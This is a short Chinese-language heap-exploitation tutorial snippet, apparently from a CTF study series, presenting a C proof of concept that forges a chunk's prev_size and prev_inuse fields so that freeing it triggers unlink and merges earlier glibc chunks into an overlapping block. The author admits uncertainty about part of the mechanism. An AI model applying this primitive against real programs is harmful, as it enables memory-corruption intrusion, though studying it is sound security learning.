 基本示例5：通过extend前向overlapping
这里展示通过修改pre_inuse域和pre_size域实现合并前面的块
int main(void)
{
void *ptr1,*ptr2,*ptr3,*ptr4;
ptr1=malloc(128);//smallbin1
ptr2=malloc(0x10);//fastbin1
ptr3=malloc(0x10);//fastbin2
ptr4=malloc(128);//smallbin2
malloc(0x10);//防止与top合并
free(ptr1);
*(int *)((long long)ptr4-0x8)=0x90;//修改pre_inuse域
*(int *)((long long)ptr4-0x10)=0xd0;//修改pre_size域
free(ptr4);//unlink进行前向extend
malloc(0x150);//占位块
}
128等于0x80，则chunk1+chunk2+chunk3总大小
为0x90+0x20+0x20即0xd0，chunk4通过将pre_size修改为0xd0
，并将其pre_inuse位改为0，然后将chun4释放，从而利用unlink
将chunk1234合为一个释放的chunk，该chunk大小为0xd0+0x90
等于0x160，当malloc(0x150)时该合并chunk被分配使用
置于为什么首先需要free(ptr1),不是很清楚，估计与smallbin
的unlink的机制有关
前向extend利用了smallbin的unlink机制，通过修改pre_size域可以跨越多个chunk进行合并实现
overlapping。